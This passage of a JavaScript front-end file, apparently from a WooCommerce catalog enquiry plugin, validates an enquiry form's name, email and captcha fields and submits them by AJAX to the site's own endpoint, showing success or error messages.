			typeof catalog_enquiry_front.settings_gen.form_captcha !=
				'undefined' &&
			typeof catalog_enquiry_front.settings_gen.form_captcha.is_enable !=
				'undefined' &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable !==
				null &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable ==
				'Enable'
		) {
			var captcha = document.getElementById(
				'woocommerce-catalog-captcha'
			);
		}

		if ( name == '' || name == ' ' ) {
			document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
				catalog_enquiry_front.error_levels.name_required;
			document.getElementById( 'woocommerce-user-name' ).focus();
			return false;
		}

		if ( email == '' || email == ' ' ) {
			document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
				catalog_enquiry_front.error_levels.email_required;
			document.getElementById( 'woocommerce-user-email' ).focus();
			return false;
		}
		if ( ! validateEmail( email ) ) {
			document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
				catalog_enquiry_front.error_levels.email_valid;
			document.getElementById( 'woocommerce-user-email' ).focus();
			return false;
		}

		if (
			typeof catalog_enquiry_front.settings_gen.form_captcha !=
				'undefined' &&
			typeof catalog_enquiry_front.settings_gen.form_captcha.is_enable !=
				'undefined' &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable !==
				null &&
			catalog_enquiry_front.settings_gen.form_captcha.is_enable ==
				'Enable'
		) {
			if ( captcha.value == '' || captcha.value == ' ' ) {
				document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
					catalog_enquiry_front.error_levels.captcha_required;
				document
					.getElementById( 'woocommerce-catalog-captcha' )
					.focus();
				return false;
			}
			if ( captcha.value != catalog_enquiry_front.captcha ) {
				document.getElementById( 'msg-for-enquiry-error' ).innerHTML =
					catalog_enquiry_front.error_levels.captcha_valid;
				document
					.getElementById( 'woocommerce-catalog-captcha' )
					.focus();
				return false;
			}
		}
		block( $( '#responsive' ) );
		jQuery( '#loader-after-sumitting-the-form' ).show();
		jQuery( '#msg-for-enquiry-error' ).html( '' );

		var ajax_url = catalog_enquiry_front.ajaxurl;
		if ( json_arr.indexOf( 'fileupload' ) != -1 ) {
			fd.append( 'action', 'send_enquiry_mail' );
			fd.append( 'wc_catalog_enq', nonce );
			fd.append( 'woocommerce_customer_name', name );
			fd.append( 'woocommerce_customer_email', email );
			fd.append( 'woocommerce_customer_subject', subject );
			fd.append( 'woocommerce_customer_phone', phone );
			fd.append( 'woocommerce_customer_address', address );
			fd.append( 'woocommerce_customer_comment', comment );
			fd.append( 'woocommerce_customer_product_name', product_name );
			fd.append( 'woocommerce_customer_product_url', product_url );
			fd.append( 'woocommerce_customer_product_id', product_id );
			fd.append( 'enquiry_product_type', enquiry_product_type );
			jQuery.ajax( {
				type: 'post',
				url: ajax_url,
				data: fd,
				contentType: false,
				cache: false,
				processData: false,
				success: function ( response ) {
					unblock( $( '#responsive' ) );
					if ( response.status == 1 ) {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						jQuery( '#msg-for-enquiry-sucesss' ).html(
							catalog_enquiry_front.ajax_success_msg
						);
						jQuery( '#woocommerce-user-name' ).val( '' );
						jQuery( '#woocommerce-user-email' ).val( '' );
						jQuery( '#woocommerce-catalog-captcha' ).val( '' );
						if ( json_arr.indexOf( 'subject' ) != -1 ) {
							jQuery( '#woocommerce-user-subject' ).val( '' );
						}
						if ( json_arr.indexOf( 'phone' ) != -1 ) {
							jQuery( '#woocommerce-user-phone' ).val( '' );
						}
						if ( json_arr.indexOf( 'address' ) != -1 ) {
							jQuery( '#woocommerce-user-address' ).val( '' );
						}
						if ( json_arr.indexOf( 'comment' ) != -1 ) {
							jQuery( '#woocommerce-user-comment' ).val( '' );
						}
						if ( json_arr.indexOf( 'fileupload' ) != -1 ) {
							jQuery( '#woocommerce-user-fileupload' ).val( '' );
						}

						if (
							typeof catalog_enquiry_front.settings
								.is_page_redirect != 'undefined' &&
							catalog_enquiry_front.settings_gen
								.is_page_redirect !== null
						) {
							window.location.href =
								catalog_enquiry_front.redirect_link;
						}
					} else if ( response.status == 2 ) {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						jQuery( '#msg-for-enquiry-error' ).html(
							catalog_enquiry_front.error_levels.filetype_error
						);
					} else if ( response.status == 3 ) {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						jQuery( '#msg-for-enquiry-error' ).html(
							catalog_enquiry_front.error_levels.filesize_error
						);
					} else {
						jQuery( '#loader-after-sumitting-the-form' ).hide();
						jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
						if ( response.error_report != '' ) {
							jQuery( '#msg-for-enquiry-error' ).html(
								response.error_report
							);
						} else {
							jQuery( '#msg-for-enquiry-error' ).html(
								catalog_enquiry_front.error_levels.ajax_error
							);
						}
					}
				},
			} );
		} else {
			var data = {
				action: 'send_enquiry_mail',
				wc_catalog_enq: nonce,
				woocommerce_customer_name: name,
				woocommerce_customer_email: email,
				woocommerce_customer_subject: subject,
				woocommerce_customer_phone: phone,
				woocommerce_customer_address: address,
				woocommerce_customer_comment: comment,
				woocommerce_customer_product_name: product_name,
				woocommerce_customer_product_url: product_url,
				woocommerce_customer_product_id: product_id,
				enquiry_product_type: enquiry_product_type,
			};
			jQuery.post( ajax_url, data, function ( response ) {
				unblock( $( '#responsive' ) );
				if ( response.status == 1 ) {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					jQuery( '#msg-for-enquiry-sucesss' ).html(
						catalog_enquiry_front.ajax_success_msg
					);
					jQuery( '#woocommerce-user-name' ).val( '' );
					jQuery( '#woocommerce-user-email' ).val( '' );
					jQuery( '#woocommerce-catalog-captcha' ).val( '' );
					if ( json_arr.indexOf( 'subject' ) != -1 ) {
						jQuery( '#woocommerce-user-subject' ).val( '' );
					}
					if ( json_arr.indexOf( 'phone' ) != -1 ) {
						jQuery( '#woocommerce-user-phone' ).val( '' );
					}
					if ( json_arr.indexOf( 'address' ) != -1 ) {
						jQuery( '#woocommerce-user-address' ).val( '' );
					}
					if ( json_arr.indexOf( 'comment' ) != -1 ) {
						jQuery( '#woocommerce-user-comment' ).val( '' );
					}
					if (
						typeof catalog_enquiry_front.settings
							.is_page_redirect != 'undefined' &&
						catalog_enquiry_front.settings_gen.is_page_redirect !==
							null
					) {
						window.location.href =
							catalog_enquiry_front.redirect_link;
					}
				} else if ( response.status == 2 ) {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					jQuery( '#msg-for-enquiry-error' ).html(
						catalog_enquiry_front.error_levels.filetype_error
					);
				} else if ( response.status == 3 ) {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					jQuery( '#msg-for-enquiry-error' ).html(
						catalog_enquiry_front.error_levels.filesize_error
					);
				} else {
					jQuery( '#loader-after-sumitting-the-form' ).hide();
					jQuery( '#msg-for-enquiry-sucesss' ).html( '' );
					if ( response.error_report != '' ) {
						jQuery( '#msg-for-enquiry-error' ).html(
							response.error_report
						);
					} else {
						jQuery( '#msg-for-enquiry-error' ).html(
							catalog_enquiry_front.error_levels.ajax_error
						);
					}
				}
			} );
		}
	} );

	var modal = document.getElementById( 'responsive' );
	window.onclick = function ( event ) {
		if ( event.target == modal ) {
			modal.style.display = 'none';
		}
	};
} );
function validateEmail( $email ) {
	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	return emailReg.test( $email );
}
